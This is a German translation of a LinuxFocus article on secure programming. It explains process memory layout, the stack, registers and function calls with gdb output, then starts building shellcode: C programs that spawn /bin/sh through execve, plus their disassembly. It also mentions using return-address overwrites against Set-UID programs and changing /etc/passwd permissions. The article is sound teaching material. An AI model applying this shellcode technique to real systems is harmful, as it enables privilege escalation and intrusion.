|
|
|
| Dieses Dokument ist verfübar auf: English Castellano Deutsch Francais Nederlands Russian Turkce Korean |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
von Frédéric Raynal, Christophe Blaess, Christophe Grenier <pappy(at)users.sourceforge.net, ccb(at)club-internet.fr, grenier(at)nef.esiea.fr> Über den Autor: Christophe Blaess ist ein unabhängiger Raumfahrtingenieur. Er ist ein Linuxfan und arbeitet die meiste Zeit mit diesem System. Er koordiniert die Übersetzung der Man-pages, die vom Linux Dokumentationsprojekt veröffentlicht werden. Christophe Grenier ist Student im fünften Semester an der ESIEA, wo er auch als Systemadministrator arbeitet. Er hat eine Leidenschaft für Computersicherheit. Frédéric Raynal benutzt Linux, weil es nicht verseucht ist mit Fetten, frei von künstlichen Hormonen und ohne BSE .... es enthält nur den Schweiß ehrlicher Leute und einige Tricks. Übersetzt ins Deutsche von: Guido Socher <guido(at)linuxfocus.org> Inhalt:
|

Zusammenfassung:
Dies ist der zweite Artikel in einer Serie von Artikeln über Sicherheitslöcher, die beim Entwickeln von Software entstehen können. Diese Artikel werden zeigen, wie man Sicherheitsprobleme vermeiden kann, indem man seine Programmiergewohnheiten ein wenig ändert.
Dieser Artikel konzentriert sich auf Speicheraufbau/Speicherverwaltung und die Beziehung zwischen einer Funktion und dem Speicher. Im letzen Teil dieses Artikels zeigen wir, wie man shellcode schreibt.
In diesem Artikel nehmen wir an, daß ein Programm eine Anzahl von Anweisungen in Maschinencode ist (das ist unabhängig von der benutzten Programmiersprache), im allgemeinen als Binärdatei bezeichnet. Der Programmquellcode enthielt Variablen, Konstanten und Anweisungen die beim Kompilieren in die Binärdatei übernommen werden. Dieser Abschintt befaßt sich mit dem Speicherlayout des Programmes, der Repräsentation von Variablen, Konstanten und Anweisungen in Maschinencode.
Um zu verstehen, was passiert, wenn ein Stück Binärcode ausgeführt wird, schauen wir uns den Speicheraufbau an. Dort gibt es verschiedene Bereiche:

Das ist im allgemeinen nicht alles, wir betrachten nur die wichtigsten Teile.
Der Befehl size -A file --radix 16 gibt
die Größe für jeden Bereich an, der reserviert wird beim Kompilieren.
Davon lassen sich die Speicheradressen ableiten (der Befehl
objdump kann auch benutzt werden, um diese Information
zu erhalten). Hier ist die Ausgabe des Befehls size
für eine Binärdatei namens "fct":
>>size -A fct --radix 16 fct : section size addr .interp 0x13 0x80480f4 .note.ABI-tag 0x20 0x8048108 .hash 0x30 0x8048128 .dynsym 0x70 0x8048158 .dynstr 0x7a 0x80481c8 .gnu.version 0xe 0x8048242 .gnu.version_r 0x20 0x8048250 .rel.got 0x8 0x8048270 .rel.plt 0x20 0x8048278 .init 0x2f 0x8048298 .plt 0x50 0x80482c8 .text 0x12c 0x8048320 .fini 0x1a 0x804844c .rodata 0x14 0x8048468 .data 0xc 0x804947c .eh_frame 0x4 0x8049488 .ctors 0x8 0x804948c .dtors 0x8 0x8049494 .got 0x20 0x804949c .dynamic 0xa0 0x80494bc .bss 0x18 0x804955c .stab 0x978 0x0 .stabstr 0x13f6 0x0 .comment 0x16e 0x0 .note 0x78 0x8049574 Total 0x23c8
Der Textbereich enthält die Programmanweisungen.
Dieser Bereich kann nur gelesen werden. Ein Versuch, in diesen Bereich
zu schreiben, führt zu einem segmentation violation Fehler.
Bevor wir uns die anderen Bereiche ansehen, noch einige Dinge zu
Variablen in C. Die globalen Variablen werden im ganzen
Programm benutzt, wohingegen die lokalen Variablen
nur in der Funktion, in der sie deklariert wurden, benutzt werden
können. Die statischen Variablen haben eine feste Größe,
sobald sie deklariert wurden. Die Größe hängt vom Typ ab. Typen
sind z.B char, int, double, pointer, usw.
Ein Pointer ist eine Adresse im Speicher, ein 32bit Integer auf einem
PC. Unbekannt ist zur Kompilezeit die Größe des Speichers, auf den der
Pointer zeigt. Eine dynamische Variable ist dann ein Speicherbereich,
auf den ein Pointer zeigt. Global/lokal statisch/dynamisch kann ohne
Probleme kombiniert werden.
Nun zurück zum Speicheraufbau eines Prozesses. Der data Bereich
enthält die initialisierten globalen statischen Daten und das
bss Segment enthält nicht initialisierte globale Daten.
Diese beiden Bereiche werden zur Kompilezeit reserviert, da
ihre Größe bekannt ist.
Was passiert mit lokalen und dynamischen Daten? Diese kommen in einen Bereich, der für die Ausführung des Programmes reserviert ist (user stack frame). Funktionen können rekursiv aufgerufen werden, demnach ist die Anzahl der benötigten lokalen Variablen von vorneherein nicht bekannt. Sie befinden sich im Stack. Der Stack liegt über der höchsten Adresse im user address space und funktioniert nach dem LIFO Modell (Last In, First Out). Der untere Teil des user frame Bereiches wird für dynamische Variablen benutzt. Diesen Bereich nennt man Heap. Er enthält den Speicherbereich, der über Pointer addressiert wird und die dynamischen Variablen. Beim Deklarieren ist ein Pointer 32bit breit und liegt im BSS oder Stack und zeigt auf nichts. Beim Allokieren erhält der Pointer die Adresses des ersten Bytes des Wertes im Heap.
Das folgende Beispiel illustriert wie eine Variable im Speicher liegt :
/* mem.c */
int index = 1; //in data
char * str; //in bss
int nothing; //in bss
void f(char c)
{
int i; //in the stack
/* Reserving de 5 characters in the heap */
str = (char*) malloc (5 * sizeof (char));
strncpy(str, "abcde", 5);
}
int main (void)
{
f(0);
}
Mit dem gdb Debugger kann man das
überprüfen.
>>gdb mem GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb)
Wir setzen einen Breakpoint in der Funktion f() und lassen
das Programm bis dahin laufen:
(gdb) list
7 void f(char c)
8 {
9 int i;
10 str = (char*) malloc (5 * sizeof (char));
11 strncpy (str, "abcde", 5);
12 }
13
14 int main (void)
(gdb) break 12
Breakpoint 1 at 0x804842a: file mem.c, line 12.
(gdb) run
Starting program: mem
Breakpoint 1, f (c=0 '\000') at mem.c:12
12 }
Nun können wir Informationen über die verschiedenen Variablen ausdrucken:
1. (gdb) print &index $1 = (int *) 0x80494a4 2. (gdb) info symbol 0x80494a4 index in section .data 3. (gdb) print ¬hing $2 = (int *) 0x8049598 4. (gdb) info symbol 0x8049598 nothing in section .bss 5. (gdb) print str $3 = 0x80495a8 "abcde" 6. (gdb) info symbol 0x80495a8 No symbol matches 0x80495a8. 7. (gdb) print &str $4 = (char **) 0x804959c 8. (gdb) info symbol 0x804959c str in section .bss 9. (gdb) x 0x804959c 0x804959c <str>: 0x080495a8 10. (gdb) x/2x 0x080495a8 0x80495a8: 0x64636261 0x00000065
Der erste Befehl (print &index) zeigt die
Speicheraddresse für die globale Variable index.
Der zweite Befehl (info) zeigt das
Symbol, das mit dieser Variable assoziiert wird und den Speicherplatz,
wo es gefunden werden kann:
index, eine initialisierte globale Variable,
befindet sich im data Bereich.
Die Befehle 3 und 4 zeigen die nicht initialisierte statische
Variable nothing, die sich im BSS Segment
befindet.
Zeile 5 zeigt str ... den Wert, auf den
diese Variable zeigt 0x80495a8. Der Befehl
6 zeigt, daß keine Variable an dieser Adresse definiert wurde.
Befehl 7 zeigt die Adresse von str und 8 gibt an, daß
sie im BSS Segment liegt.
Zu 9: die 4 angezeigten Bytes entsprechen dem Speicherinhalt bei
0x804959c, eine reservierte Adresse im Heap. Der Inhalt
bei 10 zeigt unseren String "abcde":
hexadezimaler Wert : 0x64 63 62 61 0x00000065 Zeichen : d c b a e
Die lokalen Variablen c und i
befinden sich im Stack.
Wir bemerken, daß die Größe, wie sie von dem size Befehl
für die verschiedenen Bereiche zurückgegeben wurde, nicht zu dem paßt,
was man erwartet, wenn man sich unser Programm anschaut.
Der Grund ist, daß es einige andere Variablen gibt, die in
Libraries deklariert wurden (tipp info
variables unter gdb, um sie alle zu sehen).
Jedes mal, wenn eine Funktion aufgerufen wird, muß eine neue Umgebung
für lokale Variablen und Funktionsparameter erzeugt werden.
Das Register %esp (extended stack pointer) enthält die
obere Anfangsadresses des Stacks (in unserer Darstellung ist es
das untere Ende, aber wir nennen es "Oben" in Analogie zu einem
richtigen Stapel (=Stack)). %esp zeigt damit auf
das letzte Element, das dem Stack hinzugefügt wurde. In Abhängigkeit
von der verwendeten Architektur kann es auch auf dem ersten freien
Platz im Stack zeigen.
Die Adressen von lokalen Variablen im Stack kann man ausdrücken
als relativen Wert (offset) zum Register %esp. Leider werden
immer wieder Dinge dem Stack hinzugefügt oder entfernt und dann müßte man
für alle Variablen den Offset anpassen, was nicht sehr effizient ist.
Ein zweites Register verbessert die Situation: %ebp (extended
base pointer) enthält die Startadresse der Umgebung der augenblicklichen
Funktion. Daher ist es genug, die Variablen relativ zu diesem Register zu
berechnen. Der Wert von %ebp bleibt konstant während der Ausführung
einer Funktion. Nun ist es einfach, Parameter oder lokale Variablen innerhalb
einer Funktion zu finden.
Die Berechnungseinheit des Stack ist das Word (word). In
einer i386 CPU ist das 32bit = 4 bytes. Bei einer Alpha CPU sind es
64bit. Der Stack arbeitet nur mit Worten, das heißt jede allokierte
Variable belegt ein Vielfaches eines Wortes, ob es gebraucht wird oder nicht.
Wir werden das noch genauer bei der Beschreibung des Funktionsprologes sehen.
Die Anzeige des Inhaltes der str Variablen mit gdb
im vorherigen Beispiel hat das auch gezeigt. Der Befehl gdb x
zeigt ein ganzes Wort an (lies es von rechts nach links, da Intel
ein little endian CPU ist).
Der Stack kann haupsächlich mit 2 cpu Befehlen verändert werden:
push value : reduziert %esp um
ein Wort und speichert den Wert von value auf dem Stack.
pop dest : Schreibt den Wert auf den %esp
zeigt in dest und erhöht %esp um eins.
Was genau sind Register? Man kann sie als Schubladen betrachten, die nur ein Wort enthalten. Jedes Mal, wenn ein neuer Wert in ein Register geschrieben wird, geht der alte verloren. Register befinden sich direkt in der CPU und nicht im normalen Speicher.
Das erste 'e' im Namen der Register bedeutet "extended"
(erweitert) und zeigt die Evolutionsgeschichte der x86 CPU von
16bit zu einer 32bit Architektur.
Die Register können in 4 Kategorienen unterteilt werden:
%eax, %ebx,
%ecx und %edx werden benutzt, um Daten
zu verändern;%cs, %ds,
%esx und %ss, enthalten den ersten Teil einer
Speicheradresse;%eip (Extended Instruction Pointer) :
Zeigt auf die Adresse der nächsten Anweisung, die ausgeführt werden soll;%ebp (Extended Base Pointer) : Anfang der
lokalen Umgebung einer Funktion;%esi (Extended Source Index) : Wichtig
beim Bearbeiten eines ganzen Speicherbereiches;%edi (Extended Destination Index) : Wichtig
beim Bearbeiten eines ganzen Speicherbereiches;%esp (Extended Stack Pointer) : Das obere
Ende des Stacks;
/* fct.c */
void toto(int i, int j)
{
char str[5] = "abcde";
int k = 3;
j = 0;
return;
}
int main(int argc, char **argv)
{
int i = 1;
toto(1, 2);
i = 0;
printf("i=%d\n",i);
}
Es ist der Zweck dieses Abschnittes, das Verhalten der obigen Funktionen mit Hinblick auf Stack und Register zu betrachten. Einige Angriffsmethoden versuchen, den Ablauf eines Programmes zu verändern. Um das zu verstehen, ist es nützlich zu wissen, was normalerweise passiert.
Das Ausführen einer Funktion ist in drei Teile unterteilt:
push %ebp mov %esp,%ebp push $0xc,%esp //$0xc depends on each program
Diese drei Anweisungen machen den sogenannten Prolog aus.
Das Diagramm 1 zeigt wie der Prolog der Funktion
toto() funktioniert im Hinblick auf die Register
%ebp und %esp :
 |
Am Anfang zeigt %ebp in den Speicher auf irgendeine
Adresse. %esp ist tiefer im Stack bei der
Adresse Y und zeigt auf den letzten Stackeintrag. Beim Betreten der
Funktion muß der Anfang der "augenblicklichen Umgebung" gespeichert werden
, das heißt %ebp. Da %ebp auf den Stack
gelegt wird, verringert sich %esp um ein Wort. |
 |
Die zweite Anweisung baut eine neue Umgebung für die Funktion.
%ebp zeigt oben auf den Stack. %ebp und
%esp zeigen dann auf dasselbe Speicherwort, welches die Adresse
der vorherigen Umgebung enthält. |
 |
Nun muß Platz auf dem Stack für lokale Variablen reserviert
werden. Das Character Array ist 5 Werte breit und braucht 5 bytes (
ein char ist ein Byte). Der Stack arbeitet aber nur
mit Worten, und kann nur ein Vielfaches eines Wortes
reservieren (1 Wort, 2 Worte, 3 Worte, ...).
Um 5 bytes zu speichern, müssen daher 2 Worte = 8 bytes
benutzt werden. Der grau gezeichnete Teil könnte benutzt werden, obwohl
er nicht wirklich Teil des Strings ist. Der Integer k
braucht 4 bytes. Der Platz wird reserviert, indem %esp um
0xc (12 in dezimal) verringert wird. Die lokalen
Variablen brauchen 8+4=12 bytes (3 Worte. |
Abgesehen von dem Mechanismus selbst, ist es wichtig, sich hier
zu merken, daß die lokalen Variablen einen
negativen Offset zu %ebp haben. Die Anweisung für
i=0 in der Funktion main() zeigt das. Der
Assemblercode benutzt die indirekte Addressierung, um auf die
Variable i zuzugreifen:
0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp)
Der Wert 0xfffffffc repräsentiert -4 in
Dezimal. i ist die erste und einzige lokale Variable
in main(), daher ist ihre Adresse 4 bytes unterhalb
des %ebp Registers.Der Prolog präpariert die Umgebung und der Aufruf (call) erlaubt es der Funktion, ihre Argumente zu erhalten und am Ende wieder zurück zur aufrufenden Funktion zu gehen.
Als ein Beispiel nehmen wir toto(1, 2);.
 |
Vor dem Aufruf müssen die Argumente auf dem Stack gespeichert werden.
In unserem Beispiel werden zwei konstante Integer 1 und 2 auf den Stack
gebracht, wobei mit dem letzten begonnen wird. Das Register %eip
enthält die Adresse der nächsten auszuführenden Anweisung, in unserem Fall
die Funktion. |
 |
Wenn die
push %eip
Der Wert der call übergeben wird, entspricht der Adresse der
ersten Anweisung des Prologes von toto().
Diese Adresse wird dann nach %eip kopiert. Sie wird
daher die nächte Anweisung, die ausgeführt wird. |
Wenn wir einmal in der Funktion selbst sind, haben die
Argumente und die Rücksprungadresse (return address) einen positiven
Offset relativ zu %ebp, da die nächste Anweisung
dieses Registers auf den Stack packt. Die j=0 Anweisung in der
toto() Funktion zeigt das. Der Assemblercode benutzt wieder die
indirekte Addressierung, um auf j zuzugreifen:
0x80483ed <toto+29>: movl $0x0,0xc(%ebp)
Die 0xc entsprechen dezimal +12.
j ist das zweite Argument und befindet sich
12 bytes über %ebp (4 für instruction pointer backup, 4
für das erste Argument und 4 für das zweite Argument)Das verlassen einer Funktion geht in zwei Schritten. Zuerst muß
die Umgebung, die für die Funktion geschaffen wurde, wieder
aufgeräumt werden (%ebp und %eip müssen
die Werte erhalten, die sie vor dem Aufruf hatten). Nachdem das
geschehen ist, müssen wir den Stack überprüfen, um zu sehen,
von welcher Funktion wir kamen.
Der erste Schritt wird innerhalb der Funktion mit den folgenden Anweisungen erledigt :
leave ret
Der nächste Schritt wird innerhalb der Funktion ausgeführt, in der der "call" Aufruf war.
Wir erläutern das nun an dem Beispiel der Funktion toto()
.
 |
Hier beschreiben wir die Anfangssituation vor dem Aufruf
und dem Prolog. Vor dem Aufruf war %ebp bei der
Adresse X und %esp bei Y.
Danach haben wir die Funktionsargumente auf den Stack gelegt und
%eip/%ebp abgespeichert. Platz für lokale Variablen
wurde auch reserviert. Die als nächstes ausgeführte Anweisung ist nun
leave. |
 |
Die Anweisung leave ist äquivalent zu :
mov packt %esp und %ebp wieder
and denselben Platz im Stack. Die zweite Anweisung
schreibt die obere Adresse des Stack in %ebp. Mit nur
einer Anweisung (leave) ist der Stack so, wie er ohne
Prolog gewesen wäre.
|
 |
Die ret stellt %eip wieder so her,
daß die aufrufende Funktion wieder da anfängt, wo sie starten sollte,
hinter der Funktion, die wir verlassen haben. Dazu ist es ausreichend,
die obere Adresse des Stacks in %eip zu schreiben.
Wir sind immer noch nicht bei der Ausgangssituation, da
die Funktionsargumente immer noch auf dem Stack liegen. Diese
werden nun entfernt. Die Adresse |
 |
Das Schreiben der Parameter wird in der aufrufenden Funktion gemacht und
so wird auch das Entfernen der Funktionsargumente in der aufrufenden Funktion
erledigt. Das wird in dem Diagramm durch den Seperator zwischen Anweisungen und
der aufgerufenen Funktion dargestellt. In der aufrufenden Funktion
wird add 0x8, %esp ausgeführt. Diese Anweisung bringt
%esp wieder zurück zum oberen Ende des Stacks und zwar um so viele
Bytes, wie die Funktion toto() Parameter hatte. Die
Register %ebp und %esp sind nun in der Situation, in der
sie waren, bevor der Aufruf stattgefunden hat. Das Register %eip
hat sich jedoch nach oben bewegt. |
Mit gdb kann man den Assemblercode für die Funktionen main() und toto() erhalten:
Die Anweisungen ohne Farbe entsprechen unseren Programmanweisungen in C (z.b Variablen Zuwiesung),>>gcc -g -o fct fct.c >>gdb fct GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb) disassemble main //main Dump of assembler code for function main: 0x80483f8 <main>: push %ebp //prolog 0x80483f9 <main+1>: mov %esp,%ebp 0x80483fb <main+3>: sub $0x4,%esp 0x80483fe <main+6>: movl $0x1,0xfffffffc(%ebp) 0x8048405 <main+13>: push $0x2 //call 0x8048407 <main+15>: push $0x1 0x8048409 <main+17>: call 0x80483d0 <toto> 0x804840e <main+22>: add $0x8,%esp //return from toto() 0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp) 0x8048418 <main+32>: mov 0xfffffffc(%ebp),%eax 0x804841b <main+35>: push %eax //call 0x804841c <main+36>: push $0x8048486 0x8048421 <main+41>: call 0x8048308 <printf> 0x8048426 <main+46>: add $0x8,%esp //return from printf() 0x8048429 <main+49>: leave //return from main() 0x804842a <main+50>: ret End of assembler dump. (gdb) disassemble toto //toto Dump of assembler code for function toto: 0x80483d0 <toto>: push %ebp //prolog 0x80483d1 <toto+1>: mov %esp,%ebp 0x80483d3 <toto+3>: sub $0xc,%esp 0x80483d6 <toto+6>: mov 0x8048480,%eax 0x80483db <toto+11>: mov %eax,0xfffffff8(%ebp) 0x80483de <toto+14>: mov 0x8048484,%al 0x80483e3 <toto+19>: mov %al,0xfffffffc(%ebp) 0x80483e6 <toto+22>: movl $0x3,0xfffffff4(%ebp) 0x80483ed <toto+29>: movl $0x0,0xc(%ebp) 0x80483f4 <toto+36>: jmp 0x80483f6 <toto+38> 0x80483f6 <toto+38>: leave //return from toto() 0x80483f7 <toto+39>: ret End of assembler dump.
In einigen Fällen kann man den Stack eines Prozesses modifizieren, indem man die Rücksprungadresse überschreibt und dadurch kann man schließlich beliebigen Assemblercode ausführen. Das ist interessant für Cracker, wenn ein Prozess unter einer anderen Identität läuft, als der eingeloggte Cracker (Set-UID Programm oder ein daemon). So etwas ist extrem gefährlich, wenn eine Applikation, wie z.B ein Programm zum Lesen von Dokumenten von einem anderen Benutzer gestartet wird. Der bekannte Acrobat Reader Bug, bei dem ein modifiziertes Dokument einen Buffer Overflow verursachte. Natürlich funktioniert das auch für einen Netzwerk Service, der fehlerhaft ist (z.B imap).
In späteren Artikeln werden wir über Mechanismen zum Ausführen von
irgendwelchen Anweisungen reden. Hier untersuchen wir nur den Code
selbst, den wir unter einer Applikation ausführen möchten. Die einfachste
Lösung ist es, ein Stück Code zu haben, das eine neue Shell startet.
Der Leser kann sich dann in anderen Aktionen trainieren (z.B die
Zugriffsrechte von /etc/passwd ändern. Aus Gründen, die später
offensichtlich werden, muß unser Programmstück in Assembler geschrieben werden.
Diese Art von Code, die ein Shell startet, nennt man im allgemeinen
shellcode.
Die folgenden Beispiele basieren auf Ideen, inspiriert durch den Artikel "Smashing the Stack for Fun and Profit" im Phrack Magazin Nummer 49.
Der Zweck von Shellcode ist es, eine Shell zu starten. Das folgende C Programm macht genau das.
/* shellcode1.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name[] = {"/bin/sh", NULL};
execve(name[0], name, NULL);
return (0);
}
Es gibt einige Möglichkeiten, eine Shell zu starten, aber viele Gründe
sprechen für die Benutzung der Funktion execve().
Erstens is es ein wirklicher Systemcall und keine Funktion
aus einer Biblothek, wie viele andere Funktionen der exec()
Familie. Ein Systemcall erfolgt aus einem interrupt. Es ist
genug, die Register richtig zu setzen und man kann alles mit einem
kurzen und effektiven Stück Assembler erledigen.
Außerdem, falls execve() erfolgreich ausgeführt ist,
wird die aufrufende Applikation nicht mehr weiter abgearbeitet.
Der neue Programmcode ersetzt den Prozess der aufrufenden Applikation.
Falls execve() versagt, geht die Programmausführung normal weiter.
In unserem Beispiel wird der Code mitten in der
attakierten Apllikation eingefügt. Würde die Applikation
nach unserem Code weiterlaufen, wäre das völlig bedeutungslos und könnte unter
Umständen katastrophal sein. Mit return (0) kann man
ein Programm beenden, aber nur wenn es in der Funktion
main() benutzt wird. Da unser Programm irgendwo eingefügt
werden soll, müssen wir exit() verwenden:
/* shellcode2.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
exit (0);
}
Tatsächlich ist exit() wieder eine
Funktion aus einer Bibliothek. Der eigentliche
Systemcall ist _exit():
/* shellcode3.c */
#include <unistd.h>
#include <stdio.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
_exit(0);
}
Jetzt ist es an der Zeit, das Program mit seinem Assemblercode
zu vergleichen.
gcc und gdb, um den
Assemblercode für unser kleines Programm zu erhalten.
Wir kompilieren unser shellcode3.c mit der
Debugoption (-g) und Linken es statisch
(mit --static ), um Bibiotheken mit einzuschließen.
Nun haben wir alle Informationen, um herauszufinden, wie
_exexve() und _exit() auf Assemblerebene
funktionieren.
$ gcc -o shellcode3 shellcode3.c -O2 -g --static
gdb gibt uns den Assemblercode. Dieser Code ist
natürlich nur für eine Plattform (hier Intel i386).
$ gdb shellcode3 GNU gdb 4.18 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"...Wir bitten
gdb, den Assemblercode der Funktion
main() aufzulisten:
(gdb) disassemble main Dump of assembler code for function main: 0x8048168 <main>: push %ebp 0x8048169 <main+1>: mov %esp,%ebp 0x804816b <main+3>: sub $0x8,%esp 0x804816e <main+6>: movl $0x0,0xfffffff8(%ebp) 0x8048175 <main+13>: movl $0x0,0xfffffffc(%ebp) 0x804817c <main+20>: mov $0x8071ea8,%edx 0x8048181 <main+25>: mov %edx,0xfffffff8(%ebp) 0x8048184 <main+28>: push $0x0 0x8048186 <main+30>: lea 0xfffffff8(%ebp),%eax 0x8048189 <main+33>: push %eax 0x804818a <main+34>: push %edx 0x804818b <main+35>: call 0x804d9ac <__execve> 0x8048190 <main+40>: push $0x0 0x8048192 <main+42>: call 0x804d990 <_exit> 0x8048197 <main+47>: nop End of assembler dump. (gdb)Die Aufrufe der Funktionen an den Adressen
0x804818b und
0x8048192 rufen die Funktionen aus den C Bibliotheken auf,
die die eigentlichen Systemaufrufe ausführen. Beachte:
0x804817c : mov $0x8071ea8,%edx füllt das
%edx Register mit einem Wert, der wie eine Adresse aussieht.
Laß uns einen Blick auf den Speicherinhalt dieser Adresse
werfen und sie als String darstellen:
(gdb) printf "%s\n", 0x8071ea8 /bin/sh (gdb)Jetzt wissen wir, was der String ist. Laß uns den Assemblercode für
execve() und _exit() betrachen:
(gdb) disassemble __execve Dump of assembler code for function __execve: 0x804d9ac <__execve>: push %ebp 0x804d9ad <__execve+1>: mov %esp,%ebp 0x804d9af <__execve+3>: push %edi 0x804d9b0 <__execve+4>: push %ebx 0x804d9b1 <__execve+5>: mov 0x8(%ebp),%edi 0x804d9b4 <__execve+8>: mov $0x0,%eax 0x804d9b9 <__execve+13>: test %eax,%eax 0x804d9bb <__execve+15>: je 0x804d9c2 <__execve+22> 0x804d9bd <__execve+17>: call 0x0 0x804d9c2 <__execve+22>: mov 0xc(%ebp),%ecx 0x804d9c5 <__execve+25>: mov 0x10(%ebp),%edx 0x804d9c8 <__execve+28>: push %ebx 0x804d9c9 <__execve+29>: mov %edi,%ebx 0x804d9cb <__execve+31>: mov $0xb,%eax 0x804d9d0 <__execve+36>: int $0x80 0x804d9d2 <__execve+38>: pop %ebx 0x804d9d3 <__execve+39>: mov %eax,%ebx 0x804d9d5 <__execve+41>: cmp $0xfffff000,%ebx 0x804d9db <__execve+47>: jbe 0x804d9eb <__execve+63> 0x804d9dd <__execve+49>: call 0x8048c84 <__errno_location> 0x804d9e2 <__execve+54>: neg %ebx 0x804d9e4 <__execve+56>: mov %ebx,(%eax) 0x804d9e6 <__execve+58>: mov $0xffffffff,%ebx 0x804d9eb <__execve+63>: mov %ebx,%eax 0x804d9ed <__execve+65>: lea 0xfffffff8(%ebp),%esp 0x804d9f0 <__execve+68>: pop %ebx 0x804d9f1 <__execve+69>: pop %edi 0x804d9f2 <__execve+70>: leave 0x804d9f3 <__execve+71>: ret End of assembler dump. (gdb) disassemble _exit Dump of assembler code for function _exit: 0x804d990 <_exit>: mov %ebx,%edx 0x804d992 <_exit+2>: mov 0x4(%esp,1),%ebx 0x804d996 <_exit+6>: mov $0x1,%eax 0x804d99b <_exit+11>: int $0x80 0x804d99d <_exit+13>: mov %edx,%ebx 0x804d99f <_exit+15>: cmp $0xfffff001,%eax 0x804d9a4 <_exit+20>: jae 0x804dd90 <__syscall_error> End of assembler dump. (gdb) quitDer eigentliche Aufruf zum Kernel geschieht über den Interrupt
0x80 bei der Adresse 0x804d9d0
für execve() und bei 0x804d99b
für _exit(). Dieser 0x80 Eintrittspunkt
ist der gleiche für viele Systemaufrufe. Unterschieden werden
die Aufrufe durch den Inhalt des %eax Registers.
Für execve() enthält es 0x0B und bei
_exit() hat es den Wert 0x01.
 |
